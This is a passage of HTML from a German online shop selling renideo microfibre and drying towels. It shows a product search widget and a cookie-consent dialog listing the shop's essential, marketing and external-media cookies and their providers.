                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                                            </div>
                    <div class="the4-search-results">
                                                                                                                                                                                                                                            <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blac-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>19.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blue_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_green_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                            
                                                                                                    <a href="https://excase-service.shop/produkt-kategorie/renideo/" class="db fwsb detail_link">Alle ansehen<i class="t4_icon_arrow-right-solid fs__18"></i></a>
                                                                                        <!-- .js_prs_search row fl_center -->
                                                        

                                            </div><!-- .the4-search-results -->

                </div> <!-- product_list_widget -->
            </div> <!-- the4-woocommere-search__content -->
        </div> <!-- .mini_cart_wrap -->

    </div> <!-- .the4_mini_cart -->

</div> <!-- .the4-woocommere-search the4-push-menu -->

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Marketing                                                            <input
                                                                id="checkbox-marketing"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="marketing"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Einstellungen speichern & schließen                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Cookie Einstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Zustimmung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Einstellungen speichern & schließen                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (3)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://excase-service.shop/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook Pixel                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Facebook, das für Website-Analysen, Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/policies/cookies"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/policies/cookies                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_fbp,act,c_user,datr,fr,m_pixel_ration,pl,presence,sb,spin,wd,xs</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Stripe                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Stripe, Inc.</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Stripe verwendet diesen Cookie, um Betrug zu verhindern und Kreditkartentransaktionen auf der Webseite durchzuführen.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://stripe.com/de/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://stripe.com/de/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>*.stripe.com, *.stripe.network</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>*__stripe_*</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Marketing</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-marketing"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Marketing Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="marketing"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="marketing"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Tag Manager</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-tag-manager"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="google-tag-manager"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (5)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social Media Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Zustimmung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
